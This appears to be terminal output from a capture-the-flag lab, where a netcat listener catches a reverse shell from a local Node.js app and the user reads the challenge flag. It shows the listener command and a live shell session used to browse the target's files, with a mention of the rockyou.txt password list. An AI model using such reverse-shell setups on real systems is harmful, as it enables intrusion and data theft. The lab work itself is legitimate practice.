 ┌──(askee㉿askee)-[~]
└─$ nc -lvp 3000
listening on [any] 3000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 52288
$ exit
┌──(askee㉿askee)-[~]
└─$ nc -lvp 3000
listening on [any] 3000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 52290
/bin/sh: 0: can't access tty; job control turned off
$ ls
admin
certs
flag.txt
node_modules
package-lock.json
package.json
public
server.js
supervisord.log
supervisord.pid
$ cat flag.txt
flag{5up3r_53cr3t_4nd_c001_f14g_g035_h3r3}
$ exit
rockyou.txt
test.html